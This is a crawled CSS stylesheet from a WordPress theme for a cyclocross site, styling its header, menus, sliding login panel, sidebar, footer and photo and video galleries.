	padding:10px 0;
}




--- FILE ---
content_type: text/css
request_url: http://socalcross.org/wp-content/themes/socalcx/skins/socalcx/style.css
body_size: 9943
content:
/*********************************************************************************
*
*				General
*
*********************************************************************************/
html>/**/body,x:-moz-any-link,x:default { position:relative; left:-.5px; }

.js .flash {display: none;}

/*Firefox 3.6 on Mac hack (flash border)*/
body { background:#f9f9f9 url(img/top-bg.jpg) center top repeat-x; color:#444; }
body.flatstyle { background:#f9f9f9 url(img/body_blackheader.jpg) center top repeat-x; }
@font-face { font-family:VegurLight; src:url(../../fonts/vegur-l_0600-webfont.eot); src:local('Vegur Light'), url(../../fonts/vegur-l_0600-webfont.ttf) format(truetype); }
@font-face { font-family:AlexandriaFLFRegular; src:url(../../fonts/alexandriaflf-webfont.eot); src:local('Alexandria Regular'), url(../../fonts/alexandriaflf-webfont.ttf) format(truetype); }
@font-face { font-family:Museo300; src:url(../../fonts/museo300-regular-webfont.eot); src:local('Alexandria Regular'), url(../../fonts/museo300-regular-webfont.ttf) format(truetype); }
a { color:#2C638F; 
/*color:#2c6e89;*/
text-decoration:none; }
.wall { float:left; display:inline; width:100%; min-width:1000px; width:expression(document.body.clientWidth<1002?"1000px":"auto"); overflow:hidden; position:relative; }
.middlegrey { padding:50px 0; margin:50px 0; background:url(img/middlegrey.jpg) bottom repeat-x #ededed; }
.nail { margin:0 auto; width:1000px; }
.container { float:left; display:inline; width:1000px; margin:0 auto; }
.more { background:url(img/more.png) no-repeat top; width:124px; height:35px; display:moz-inline-box; display:inline-block; float:left; text-decoration:none!important; margin-top:12px; text-indent:-9999px; }
.more:active { background-position:bottom; }
.more-link { background:url(img/more-link.png) no-repeat top; width:112px; height:27px; display:moz-inline-box; display:inline-block; float:right; text-decoration:none!important; margin:40px 0 20px; text-indent:-9999px; }
.more-link:active { background-position:bottom; }
.enlarge-picture { background:url(img/enlarge.png) no-repeat top; width:112px; height:27px; display:moz-inline-box; display:inline-block; float:right; text-decoration:none!important; margin-bottom:20px; }
.enlarge-picture:active { background-position:bottom; }

/***** clearfix *****/
.clear { clear:both; height:0; line-height:0; }
.clearfix:after { content:"."; display:block; height:0; clear:both; visibility:hidden; }
.clearfix { display:inline-block; }

/* Hides from IE-mac \*/
* html .clearfix { height:1%; }
.clearfix { display:block; }

/*********************************************************************************
*
*				Typography
*
*********************************************************************************/

.doublepart .post .entry p { line-height:22px; margin-top:1.6em; margin-bottom:1.6em; font-size:14px; }
.post h1 { color:#2c6e89; font-size:45px; line-height:45px; padding:30px 0 20px; }
.post h2 { font-size:20px; line-height:24px; color:#444; margin:10px 0; }
.post h3 { font-size:18px; line-height:22px; color:#444; text-transform:uppercase; margin:10px 0; padding:10px 0; border-bottom:1px solid #dadada; }
.post h4 { font-size:16px; line-height:20px; color:#666; text-transform:uppercase; margin:10px 0; padding:10px 0; border-bottom:1px solid #dadada; }
.post h5 { font-size:14px; line-height:18px; color:#888; text-transform:uppercase; margin:10px 0; }
.post h1 a:hover,.post h2 a:hover,.post h3 a:hover { color:#32a8d8; text-decoration:none; }
.uppercase { text-transform:uppercase; }
.orange { color:#D6630B; }
.333 { color:#333; }
.post ul,.post li { list-style:square; }
.post ul { margin-left:25px; padding-left:0; }

.title { color:#2c6e89; font-size:45px; line-height:45px; }
.post .title { color:#2c6e89; font-size:32px; line-height:32px; padding:6px 0 0; }
.post .subtitle,.post .subtitle a { font-size:16px; line-height:16px; color:#7A8F23; text-transform:uppercase; margin:0; padding:5px 0 6px; border-bottom:none; font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; }
.post .subtitle a:hover { color:#222; }
#front_content .doublepart .subtitle { font-size:16px; line-height:16px; color:#878787; text-transform:uppercase; margin:0; }
.home .subtitle,#footer .subtitle { font-size:13px; margin:10px 0; }

/* Buttons */
a.calltoaction { width:170px; height:28px; display:moz-inline-box; display:inline-block; text-decoration:none; float:right; margin:5px 5px 0 0; -moz-border-radius:5px; -webkit-border-radius:5px; text-align:center; line-height:28px; font-size:18px; border:2px solid #222; background:url(img/calltoaction_gradient.jpg) repeat-x 0 0; color:#eee; padding:0 5px; position:relative; z-index:98; }
a.calltoaction:hover { border:2px solid #666; background:url(img/calltoaction_gradient_hover.jpg) repeat-x 0 0; color:#222; }

/*********************************************************************************
*
*				Header 
*
*********************************************************************************/
#header { width:1000px; height:117px; float:left; display:inline; background:transparent; padding-top:20px; position:relative; }
#logo { background-repeat:no-repeat; background-position:0 0; width:194px; height:160px; margin:-15px 0 0; text-decoration:none; display:inline-block; float:left; z-index:101; position:relative; }
h1#site_title a { color:#333; font-size:11px; text-transform:uppercase; line-height:14px; float:left; width:100px; height:90px; padding:25px 0 5px 6px; display:inline-block; text-shadow:0 1px 1px #A4ABAF; }
h1#site_title a:hover { color:#eee; text-decoration:none; }
#banner_ad { width:700px; height:90px; padding:8px 0; display:block; float:right; margin-top:12px; }
#banner_ad a { float:left; margin:0; padding:0; }
#banner_presenting { width:420px; height:90px; float:left; }
#banner_goldcrown { width:280px; height:90px; float:right; }
#banner_affiliated { width:75px; height:90px; float:left; }
#social { float:left; display:inline; width:310px; height:24px; margin-top:32px; }
#social img { border:none; }
#social a { float:left; display:inline; margin-right:15px; }
#searchbox { width:310px; height:31px; background:url(img/search.png) left bottom no-repeat; float:right; display:inline; margin-top:0; }
#search { height:31px; float:left; display:inline; }
#search input[type=text] { background:none; border:none; width:270px; height:31px; line-height:31px; margin:0 3px; padding:0; font-size:12px; color:#2c2c2c; font-weight:bold; text-indent:10px; display:inline; display:inline; float:left; font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; }
input.onBlur { color:#969696!important; font-style:italic; }
#search input[type=submit] { background:none; border:none; display:inline; float:left; cursor:pointer; width:34px; height:31px; }

/* Twitter */
a#twitter_link { width:190px; padding:0; margin:0 0 5px 5px; float:right; display:block; font-size:12px; line-height:12px; text-transform:uppercase; letter-spacing:1px; text-shadow:0 1px 1px #A4ABAF; color:#333; font-weight:bold; height:12px; text-align:left; }
a#twitter_link:hover { color:#000; text-decoration:underline; }
#tweets ul { list-style:none; padding:0; margin:0; display:block; float:right; }
#tweets ul li { width:190px; height:75px; display:block; float:left; padding:0; margin:0 0 0 5px; overflow:hidden; font-size:12px; color:#444; line-height:15px; text-align:left; }
#tweets ul li:last-child { border:none; }
#tweets ul li a { color:#fff; }
#tweets ul li a:hover { color:#000; }
#tweets span.prefix { font-weight:bold; }
#tweets span.tweet_time { font-style:italic; text-transform:uppercase; font-size:10px; text-align:right; float:right; line-height:15px; margin:0 5px 0 0; padding:0; }
#tweets span.tweet_link a { color:#ddd; text-transform:uppercase; font-size:11px; text-align:right; float:right; line-height:17px; margin:0 0 0 5px; padding:0; }
#tweets span.status { font-style:italic; }
#tweets p.tweet_id { float:right; color:#ddd; margin:0; font-family:Arial, Tahoma, Helvetica, Geneva, Verdana, sans-serif; width:100%; display:block; }

/*********************************************************************************
*
*				Menu Flat Style - based on Superfish v1.4.8
*
*********************************************************************************/
#flatmenu { float:left; display:inline; width:1000px; height:60px; position:relative; z-index:98; }
.flatmenu li.current-menu-item,.flatmenu li.current-cat { background:url(img/activeflatlink.jpg) center top no-repeat; }
.flatmenu ul li.current-page-item,.flatmenu ul li.current-cat { background:none!important; }
.flatmenu li.current a,.flatmenu li.current a:hover,.flatmenu li.current-page-item a:hover,.flatmenu li.current-cat a:hover { background:none!important; border:none; padding:12px 7px 0; }
.flatmenu,.flatmenu * { margin:0; padding:0; list-style:none; }
.flatmenu { float:right; }
.flatmenu.flatleft { float:left; }
.flatmenu ul { position:absolute; top:-999em; width:140px; float:right; text-align:right; padding-bottom:5px; background:url(img/ulsubmenubottom.png) no-repeat bottom; }
.flatmenu.flatleft ul { float:left; text-align:left; }
.flatmenu ul ul { margin-right:5px; }
.flatmenu.flatleft ul ul { margin-left:5px; }
.flatmenu ul li { width:100%; text-align:right; padding:0; margin:0; position:relative; height:auto; }
.flatmenu.flatleft ul li { text-align:left; }
.flatmenu li.first ul { margin-top:10px; }
.flatmenu li:hover { visibility:inherit; }
.flatmenu li { float:left; display:moz-inline-box; display:inline-block; padding:2px 0 0; position:relative; height:50px; margin:0 0 0 6px; }
.flatmenu li.flat_hover { }
.flatmenu ul li.flat_hover { background:none!important; }
.flatmenu a { display:block; height:26px; font-size:11px; font-weight:bold; text-decoration:none; color:#222; text-transform:uppercase; padding:12px 7px 0; text-shadow:0 1px 1px #fff; float:left; }
.flatmenu li li.first,.flatmenu li li.first.flat_menu { padding-top:10px!important; background:url(img/ulsubmenu2.png) no-repeat top!important; }
.flatmenu.flatleft li li.first,.flatmenu.flatleft li li.first.flat_menu { background:url(img/ulsubmenu.png) no-repeat top!important; }
.flatmenu li li li.first,.flatmenu li li li.first.flat_menu { padding-top:5px!important; padding-right:5px!important; background:url(img/ullisubmenu2.png) no-repeat top!important; }
.flatmenu.flatleft li li li.first,.flatmenu.flatleft li li li.first.flat_menu { padding-left:5px!important; padding-right:0!important; margin-left:-5px!important; background:url(img/ullisubmenu.png) no-repeat top!important; }
.flatmenu a:hover,.flatmenu a.hover { color:#7A8F00; background:#eee; border-left:1px solid #aaa; border-right:1px solid #aaa; padding:12px 6px 0; }
.flatmenu ul a,.flatmenu .selected ul a,.flatmenu .hover ul a,.flatmenu ul a.hover { display:block; position:relative; background:none; cursor:pointer!important; font-weight:normal; height:auto; line-height:normal; padding:12px 15px 8px; background:url(img/submenubg.png) top repeat-x; text-transform:none; border:none; color:#fff; text-shadow:0 1px 1px #000; }
.flatmenu ul a:hover,.flatmenu ul li.current-menu-item a:hover,.flatmenu ul li.current-page-item a:hover { background:url(img/submenubg.png) bottom repeat-x; }
.flatmenu li:hover ul,.flatmenu li.sfHover ul { right:0; top:2.5em; z-index:99; }
.flatmenu.flatleft li:hover ul,.flatmenu.flatleft li.sfHover ul { left:0; }
.flatmenu li:hover li ul,.flatmenu li.sfHover li ul { top:-999em; }
.flatmenu li li { padding-top:0; }
.flatmenu li li:hover ul,.flatmenu li li.sfHover ul { right:140px; top:0; }
.flatmenu.flatleft li li:hover ul,.flatmenu.flatleft li li.sfHover ul { left:140px; }
.flatmenu li li:hover li ul,.flatmenu li li.sfHover li ul { top:-999em; }
.flatmenu li li li:hover ul,.flatmenu li li li.sfHover ul { right:140px; top:0; }
.flatmenu.flatleft li li li:hover ul,.flatmenu.flatleft li li li.sfHover ul { left:140px; }
.flatmenu li:hover,.flatmenu li.sfHover,.flatmenu a:focus,.flatmenu a:hover,.flatmenu a:active { outline:0; }

/*********************************************************************************
*
*				Breadcrumbs 
*
*********************************************************************************/
ul#breadcrumbs { float:right; display:inline; font-size:11px; padding:0; margin:0; text-align:right; }
ul#breadcrumbs li { float:left; display:moz-inline-box; display:inline-block; list-style:none; margin:0; padding:0 18px 0 10px; line-height:27px; background:url(img/pageactive.png) no-repeat right; }
ul#breadcrumbs li.current { background:none; padding:0 10px; }

/*********************************************************************************
*
*				DoublePart
*
*********************************************************************************/
.doublepart { display:inline; width:700px; font-size:12px; line-height:20px; overflow:hidden; }
.doublepart .entry { float:left; display:inline; width:700px; font-size:13px; line-height:22px; border-top:1px solid #dadada; margin:10px 0 20px; padding-top:10px; }
.doublepart .entry img { padding:4px; border:1px solid #9c9c9c; background:#d8d8d8; }
.doublepart .entry a:hover img { padding:4px; border:1px solid #9c9c9c; background:#000; }
.doublepart .entry img.alignleft { margin:10px 10px 10px 0; }
.doublepart .entry img.alignnone,.doublepart .entry img.aligncenter { margin-top:10px; margin-bottom:10px; }
.doublepart .entry img.alignright { margin:10px 0 10px 10px; }
.doublepart.widepage { width:1000px; float:left; }
.doublepart.widepage .entry { width:1000px; }
.doublepart.showcase { width:1035px; margin-right:-35px; float:left; position:relative; }
.doublepart.showcase div.cover { z-index:2; position:absolute; top:0; left:0; }
.doublepart.showcase img { padding:4px; margin:1px; background:#d8d8d8; }
.doublepart .entry p { margin-bottom:30px; }
/* OLD. EDITED by ADM 9/15/2014
.doublepart .post { float:left; display:inline; margin-bottom:35px; width:700px; } */
.doublepart .post { float:left; display:inline; margin-bottom:35px; width:100%; }
.innerdouble { float:left; display:inline; width:658px; background:#eee; padding:20px; border:1px solid #ddd; border-radius:5px; -moz-border-radius:5px; margin-bottom:20px; }

/*********************************************************************************
*
*				Sidebar 
*
*********************************************************************************/
.sidebar { width:192px; margin-bottom:5px; position:relative; }
.alignright .sidebar { margin-right:0!important; float:right!important; clear:right!important; }
.alignleft .sidebar { margin-left:0!important; float:left!important; clear:left!important; }
.sidebar .inner { background:#fff!important; cursor:auto; padding:0 10px!important; color:#222; overflow:hidden; border:1px solid #ddd; }
.sidebar .inner table { width:100%; text-align:center; }
.sidebar .inner #today,.sidebar .inner #today a { background:#9c9c9c; color:#fff; }
.sidebar .inner td a { display:block; }
.sidebar .inner tfoot td { padding-top:10px; }
.sidebar .inner tfoot #prev { text-align:left; }
.sidebar .inner tfoot #next { text-align:right; }
.sidebar .inner caption { font-size:15px; line-height:30px; text-align:left; border-bottom:1px solid #dcdcdc; margin-bottom:8px; padding:0 10px 8px; }
#wp-calendar caption { margin-bottom:0; }
#wp-calendar th { border-top:1px solid #fff; padding-top:8px; }
.sidebar .inner li { border-bottom:1px solid #dcdcdc; border-top:1px solid #fff; padding:8px 0; }
.sidebar .inner ul { border-bottom:1px solid #fff; margin-bottom:-9px; }
.sidebar .inner li ul { border-top:1px solid #dcdcdc; border-bottom:none; margin-top:8px; }
.sidebar .inner li ul li { margin-left:0; padding-left:10px; }
.sidebar .inner li a { padding:0 10px; }
.sidebar .inner select { font-size:12px; padding:2px 2px 2px 10px; border:1px solid #cdcdcd; color:#333; background:#fff; -moz-border-radius:4px; width:100%; }
.sidebar h2.title,.sidebar h3.title,.sidebar div.title { color:#222; font-size:28px; line-height:28px; text-shadow:none; padding-top:10px; margin-bottom:30px; }
.sidebar #searchform label { color:#222; font-size:28px; line-height:28px; text-shadow:none; padding-top:10px; }
.sidebar li a.rsswidget { font-size:13px; padding:0; }
.sidebar .rss-date { font-size:10px; display:block; clear:both; }
.sidebar .box_link { margin-bottom:0; }
.widget_jloftslidingnews .slidenews .title { font-size:15px; line-height:normal; font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; text-shadow:none; margin-top:5px; }
.widget_jloftslidingnews .slidenews .title a:hover { background:none; }
span.date,div.date { font-size:11px; color:#525252; background:url(img/clockicon.png) no-repeat 0 2px; padding:3px 10px 3px 22px; display:moz-inline-block; display:inline-block; }
.amountcom { font-size:11px; color:#525252; background:url(img/commenticon.png) no-repeat 0 3px; padding:2px 10px 2px 20px; display:moz-inline-block; display:inline-block; }
.widget_jloftslidingnews .entry { cursor:pointer; width:100%; }
.widget_jloftslidingnews .entry p { margin-top:5px; }
.widget_jloftslidingnews.hover .inner,.widget_jloftslidingnews.hover .entry { background:#eee!important; }
.widget_jloftslidingnews.hover .topsidebar { background-position:top; }
.widget_jloftslidingnews.hover .bottomsidebar { background-position:top; }
.widget_jloftslidingnews .nav,.jloft-recent-comments .nav { float:right; display:inline; position:absolute; z-index:98; top:2px; left:140px; }
.widget_jloftslidingnews .nav img,.jloft-recent-comments .nav img { cursor:pointer; float:left; display:inline; margin:9px 0 0 5px; }
.jloft-recent-comments .inner li { border:none; padding:0; }
.jloft-recent-comments .inner ul { border:none; margin:0; }
.jloft-recent-comments .inner li a { padding:0; }
.widget_jloftthumbgallery img { padding:4px; border:1px solid #9c9c9c; background:#d8d8d8; margin:0 15px 15px 0; float:left; display:inline; }
.widget_jloftthumbgallery a:hover img { border:1px solid #7e7e7e; background:#c6c6c6; }
#bookmarks h2 { color:#222; font-size:28px; line-height:28px; line-height:normal; text-shadow:none; padding-top:10px; }
#page_list a { font-size:13px; display:block; padding-left:10px; }
#page_list .current_page_item a { background:url(img/pageactive.png) 0 5px no-repeat; }
#page_list .current_page_item li a { background:none; }
.sidebar input[type=text] { float:left; display:inline; width:162px; height:25px; line-height:25px; background:#fff; padding:0; border:3px solid #d7d7d7; margin:5px 0 0; font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; color:#222; text-indent:10px; font-weight:bold; font-size:12px; }
.sidebar input[type=submit] { float:right; display:block; padding:0 0 5px; border:none; background:url(img/button.png) no-repeat top; width:104px; height:29px; margin-top:20px; cursor:pointer; color:#2c2c2c; text-transform:uppercase; font-size:11px; text-shadow:0 1px 1px #fff; font-weight:bold; }
.sidebar input[type=submit]:active { background-position:bottom; }
.sidebar ul,.sidebar li { margin:0; padding:0; list-style:none; }
.sidebar li { padding-top:5px; }
.sidebar li li { margin-left:20px; }
.sidebar .box { -moz-border-radius-bottomleft:5px; -moz-border-radius-bottomright:5px; border-bottom-left-radius:5px; border-bottom-right-radius:5px; }

/*********************************************************************************
*
*				Footer 
*
*********************************************************************************/
#footer { background:url(img/footer.jpg) top repeat-x #ededed; margin-top:15px; padding:40px 0; font-style:italic; }
#footer .title { color:#222; font-size:28px; line-height:28px; font-style:normal; margin-bottom:20px; }
.halfpart { width:476px; font-size:12px; }
.clear_footer { display:block; clear:both; width:100%; background:#fff; height:1px; border-top:1px solid #dadada; margin:10px 0; }
.street { background:url(img/homeicon.png) no-repeat 2px 7px; display:block; padding:10px 0 10px 30px; }
.mail { background:url(img/mailicon.png) no-repeat 3px 10px; display:block; padding:10px 0 10px 30px; }
.phone { background:url(img/phoneicon.png) no-repeat 0 9px; display:block; padding:10px 0 10px 30px; }
#quicklinks { float:left; display:inline; background:#9c9c9c; width:436px; padding:5px 20px; color:#fff; font-style:normal; }
#quicklinks .title { color:#fff; line-height:34px; }
.quicklinks ul { margin:0; padding:0; list-style:none; }
.quicklinks li { display:inline; list-style:none; position:relative; }
#quicklinks a { color:#fff; }
.quicklinks a { display:mox-inline-box; display:inline-block; margin:0 10px 10px 0; font-style:normal; }
#topquicklinks { float:left; display:inline; background:url(img/topquicklinks.png) top no-repeat; width:476px; height:10px; margin-top:30px; }
#bottomquicklinks { float:left; display:inline; background:url(img/bottomquicklinks.png) top no-repeat; width:476px; height:10px; }
#emailus label { float:left; display:inline; height:25px; padding:9px 0 0; margin:5px 0 0; }
#emailus br { clear:both; 
/* hack for IE7 */
}
#emailus input[type=text] { float:right; display:inline; width:192px; height:25px; line-height:25px; background:#fff; padding:0; border:3px solid #d7d7d7; margin:8px 0 0; font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; color:#222; text-indent:10px; font-weight:bold; font-size:12px; }
#emailus input#firstname { float:left; margin-left:5px; }
#emailus input#email { width:330px; }
#emailus textarea { float:left; display:block; background:#fff; padding:0; border:3px solid #d7d7d7; width:470px; height:94px; font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; color:#222; font-weight:bold; font-size:12px; }
#emailus input[type=submit] { float:right; display:block; padding:0; border:none; background:url(img/send.png) no-repeat top; width:104px; height:32px; margin-top:20px; cursor:pointer; }
#emailus input[type=submit]:active { background-position:bottom; }

/*********************************************************************************
*
*				Credits 
*
*********************************************************************************/
#credits { background:#161616; padding:20px 0; margin-top:20px; height:100%; }
#backtotop { background:url(img/backtotop.png) no-repeat top; display:moz-inline-box; display:inline-block; float:right; text-decoration:none!important; width:103px; height:30px; }
#backtotop:active { background-position:bottom; }
#credits .credits { font-size:11px; color:#a8a8a8; display:inline; float:left; margin-top:10px; }
#credits a { color:#a8a8a8; text-decoration:none!important; }
#logosmall { float:left; display:inline; }

/*********************************************************************************
*
*				Inner Pages
*
*********************************************************************************/

/* _____________________ Posts _____________________ */
.innerdouble h3 { color:#222; font-size:28px; line-height:28px; text-shadow:none; padding-top:10px; }
.innerdouble p { margin:20px 0!important; display:block; }
.innerdouble textarea { width:648px; height:150px; border:3px solid #d7d7d7; font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; color:#222; font-weight:bold; font-size:12px; }
.innerdouble input[type=submit] { float:right; display:block; padding:0; border:none; background:url(img/submit.png) no-repeat top; width:104px; height:32px; margin-top:20px; cursor:pointer; }
.innerdouble input[type=submit]:active { background-position:bottom; }
.innerdouble input[type=text] { float:left; clear:left; display:inline; width:250px; height:25px; line-height:25px; background:#fff; padding:0; border:3px solid #d7d7d7; margin:0 0 15px; font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; color:#222; text-indent:10px; font-weight:bold; font-size:12px; }
.innerdouble label { float:left; clear:left; display:inline; margin-left:10px; }
.innerdouble label small { font-weight:normal!important; }
.comment-body { float:left; display:inline; width:615px; margin-top:40px; }
.comment-body .alignleft { width:50px; text-align:center; font-weight:bold; font-size:20px; color:#9c9c9c; }
.comment-body .alignright { width:565px; text-align:center; font-weight:bold; font-size:20px; color:#9c9c9c; }
.comment-body .alignright .comment-text { font-size:12px; line-height:20px; color:#222; background:#fff; padding:5px 20px; float:right; display:inline; width:385px; text-align:left; }
.vcard { width:110px; padding-right:30px; float:left; display:inline; font-size:12px; line-height:15px; color:#222; background:url(img/comment-balloon.png) 129px 27px no-repeat; text-align:left; }
.vcard img { padding:4px; border:1px solid #9c9c9c; background:#d8d8d8; margin-bottom:5px; float:left; display:inline; }
.comment-body .alignleft { width:50px; text-align:center; font-weight:bold; font-size:20px; color:#9c9c9c; }
.postmeta { float:left; display:inline; width:678px; background:#fff; font-size:11px; line-height:18px; color:#666; margin-top:10px; border-radius:5px; -moz-border-radius:5px; border:1px solid #ddd; padding:10px; }
.postmeta#author_info .alignright { width:480px; }
.postmeta .vcard { padding:0; margin-top:10px; }
.postmeta .title { color:#222; font-size:28px; line-height:28px; text-shadow:none; padding:0 0 10px; }
.postmeta strong { font-weight:bold; color:#222; text-transform:uppercase; }
#share { color:#878787; border-left:1px solid #e8e8e8; display:moz-inline-box; display:inline-block; float:right; position:relative; margin:0; padding:0; width:140px; text-align:right; font-size:14px; line-height:18px; text-transform:uppercase; }
#share a { margin-left:10px; top:2px; position:relative; display:moz-inline-box; display:inline-block; }
#share img { padding:0!important; border:none!important; background:none!important; }
#tags { font-weight:bold; }
#tags.alignleft { display:moz-inline-box; display:inline-block; float:left; position:relative; width:524px; margin:-10px 0; padding:15px 0 10px; }
.feedflare { display:none; }

/* _____________________ Blog in general _____________________ */
.pagenavi { float:left; clear:left; display:inline; width:655px; margin-bottom:35px; }
.pagenavi a { display:moz-inline-box; display:inline-block; float:left; text-align:center; height:25px; width:25px; margin-right:5px; overflow:hidden; background:url(img/pagenavi.png) no-repeat top; color:#fff; line-height:25px; }
.pagenavi a:hover { background-position:bottom; text-decoration:none; }
.pagenavi .on,.pagenavi span { display:moz-inline-box; display:inline-block; float:left; text-align:center; height:25px; width:25px; margin-right:5px; overflow:hidden; line-height:25px; }

/* _____________________ Showcase _____________________ */
.boxgrid { width:310px; height:198px; float:left; display:inline; overflow:hidden; position:relative; }
.boxcaption { float:left; display:inline; position:absolute; background:#222; height:198px; width:310px; }
.captionfull .boxcaption { top:0; left:0; z-index:1; }
.showcase-link { position:relative; margin:115px 0 0; width:270px; padding:50px 20px 10px; line-height:30px; z-index:1; background:url(img/showcase-link.png) repeat-x top; text-align:right; }
.showcase-link a { color:#b6d6e3; }

/*********************************************************************************
*
*	Sliding Login Panel with jQuery 1.3.2 (http://web-kreation.com/)
*
*********************************************************************************/

/* sliding panel */
#toppanel { position:absolute; top:-5px; left:0; width:100%; z-index:100; text-align:center; margin-left:auto; margin-right:auto; font-size:80%; }
#panel { width:100%; height:270px; color:#999999; background:#444; overflow:hidden; position:relative; z-index:3; display:none; }
#panel h1 { font-size:1.6em; padding:5px 0 10px; margin:0; color:white; text-align:left; }
#panel h2 { font-size:1.2em; padding:10px 0 5px; margin:0; color:white; text-align:left; }
#panel p { margin:5px 0; padding:0; font-size:11px; line-height:15px; }
#panel a { text-decoration:none; color:#b6d6e3; }
#panel a:hover { color:white; }
#panel a-lost-pwd { display:block; float:left; }
#panel ul { margin:0 0 5px; padding:0; line-height:1.6em; list-style:none; }
#panel .content { width:1000px; margin:0 auto; padding-top:15px; text-align:left; font-size:.85em; }
#panel .content .left { width:313px; float:left; margin-bottom:25px; padding:0 15px; border-right:1px solid #555; min-height:220px; }
#panel .content .border { border-left:1px solid #555; }
#panel .content .narrow { width:100px!important; }
#panel .content form { margin:0 0 10px; }
#panel .content label { float:left; padding-top:8px; clear:both; width:220px; display:block; }
#panel .content input.field { border:1px #1A1A1A solid; background:#414141; margin-right:5px; margin-top:4px; width:200px; color:white; height:16px; padding:2px 4px; }
#panel .content input:focus.field { background:#545454; }
#panel .content h2.panel_welcome { margin-left:155px; text-align:center; }
#panel .content h2.panel_welcome.logged_out { margin-left:205px; }
#panel .content .panel_col1 p { margin-left:215px; min-height:100px; text-align:justify; width:300px; }
#panel .content #reg_passmail { margin-top:4px; height:16px; }

/* BUTTONS */

/* Login and Register buttons */
#panel .content input.bt_login,#panel .content input.bt_register { display:block; float:left; clear:left; height:24px; text-align:center; cursor:pointer; border:none; font-weight:bold; margin:10px 0; }
#panel .content input.bt_login { width:94px; background:transparent url(img/bt_login.png) no-repeat 0 0; }
#panel .content input.bt_register { width:94px; color:white; background:transparent url(img/bt_register.png) no-repeat 0 0; }
#panel .lost-pwd { display:block; float:left; clear:right; padding:15px 5px 0; font-size:.95em; text-decoration:underline; }

/* Panel Tab/button */
.tab { background:#333; height:37px; position:relative; top:0; z-index:98; margin-left:auto; margin-right:auto; }
.ie7 .tab { background:none; }
.tab ul.panel_toggle { display:block; position:relative; float:right; clear:right; height:37px; width:auto; font-weight:bold; line-height:37px; margin:0; padding:0 5px; color:white; font-size:80%; text-align:center; z-index:98; }
.ie7 .tab ul.panel_toggle { background:#333; }
.tab ul.panel_toggle li.left { height:37px; width:20px; padding:0; margin:0; display:block; float:left; }
.tab ul.panel_toggle.background li.left { background:url(img/tab_l.png) no-repeat left bottom; }
.tab ul.panel_toggle li.right { height:37px; width:20px; padding:0; margin:0; display:block; float:left; }
.tab ul.panel_toggle.background li.right { background:url(img/tab_r.png) no-repeat left bottom; }
.tab ul.panel_toggle li { text-align:left; padding:0; display:block; float:left; height:37px; }
.tab ul.panel_toggle.background li { background:url(img/tab_m.png) repeat-x bottom; }
.tab ul.panel_toggle li a { color:#2c6e89; float:left; }
.tab ul.panel_toggle li a:hover { color:white; }
.tab .sep { color:#414141; }
.tab a.open,.tab a.close,.tab a.flickr_top,.tab a.twitter_top,.tab a.facebook_top,.tab a.rss_top,.tab a.event_top,.tab a.contact_top { height:18px; line-height:18px!important; padding-left:25px!important; cursor:pointer; display:block; width:100%; position:relative; top:11px; color:#bababa!important; }
.tab a.open:hover,.tab a.close:hover,.tab a.flickr_top:hover,.tab a.twitter_top:hover,.tab a.facebook_top:hover,.tab a.rss_top:hover,.tab a.event_top:hover,.tab a.contact_top:hover { color:#b6d6e3!important; text-decoration:none; }
.tab a.twitter_top { background:url(img/icon_button.png) no-repeat 0 0; }
.tab a:hover.twitter_top { background:url(img/icon_button.png) no-repeat 0 -18px; }
.tab a.facebook_top { background:url(img/icon_button.png) no-repeat 0 -36px; }
.tab a:hover.facebook_top { background:url(img/icon_button.png) no-repeat 0 -54px; }
.tab a.rss_top { background:url(img/icon_button.png) no-repeat 0 -72px; }
.tab a:hover.rss_top { background:url(img/icon_button.png) no-repeat 0 -90px; }
.tab a.open { background:url(img/icon_button.png) no-repeat 0 -108px; width:75px; overflow:hidden; }
.tab a:hover.open { background:url(img/icon_button.png) no-repeat 0 -126px; }
.tab a.close { background:url(img/icon_button.png) no-repeat 0 -144px; }
.tab a:hover.close { background:url(img/icon_button.png) no-repeat 0 -162px; }
.tab a.flickr_top { background:url(img/icon_button.png) no-repeat 0 -180px; }
.tab a:hover.flickr_top { background:url(img/icon_button.png) no-repeat 0 -198px; }
.tab a.event_top { background:url(img/icon_button.png) no-repeat 0 -216px; width:223px; overflow:hidden; }
.tab a:hover.event_top { background:url(img/icon_button.png) no-repeat 0 -234px; }
.tab a.contact_top { background:url(img/icon_button.png) no-repeat 0 -252px; }
.tab a:hover.contact_top { background:url(img/icon_button.png) no-repeat 0 -270px; }

/*********************************************************************************
*
*				Flickr + YouTube Galleries
*
*********************************************************************************/

/* Flickr Slideshow */
.slickr-flickr-slideshow { margin:0 auto; width:500px; margin-top:20px; }
.slickr-flickr-slideshow.landscape.medium .active img.border { margin:0 auto; }

/* Flickr Gallery */
.slickr-flickr-gallery { margin:25px auto; padding:0; overflow:hidden; }
.slickr-flickr-gallery ul { width:1000px; margin:0; padding:0; overflow:hidden; }
.slickr-flickr-gallery ul li { margin:0; padding:0; overflow:hidden; }

/* FlickrRSS */
#flickrrss { margin:0; }
#flickrrss a img { padding:2px; background:#eee; border:1px solid #fff; margin:4px; }
#flickrrss a:hover img { padding:2px; background:#D6630B; border:1px solid #fff; }

/* YOUTUBE GALLERY */
.doublepart .tubepress_thumbs { padding:0; float:left; width:100%; }
.doublepart .tubepress_thumb { float:left; line-height:1.1em; font-size:11px; height:360px; margin:5px 14px 15px; overflow:hidden; padding:10px; background:#fff; border:1px solid #ddd; border-radius:5px; -moz-border-radius:5px; display:block; width:190px; }
.doublepart .tubepress_meta_group { margin-top:5px; text-align:left; }
.doublepart .tubepress_meta_group dd { width:170px;overflow:hidden;}
.doublepart .tubepress_sidebar .tubepress_thumb { width:100%; height:auto; margin-top:1em; }
.doublepart .tubepress_container div.pagination { padding:3px; margin:3px; text-align:center; clear:both; }
.doublepart .tubepress_container div.pagination a { border:1px solid #dedfde; margin-right:3px; padding:2px 6px; background-position:bottom; text-decoration:none; color:#2F597F; cursor:pointer; }
.doublepart .tubepress_container div.pagination a:hover,div.meneame a:active { border:1px solid #000; background-image:none; background-color:#2F597F; color:#fff; }
.doublepart .tubepress_container div.pagination span.current { margin-right:3px; padding:2px 6px; font-weight:bold; color:#738F00; background:#fff; border:1px solid #dedfde; }
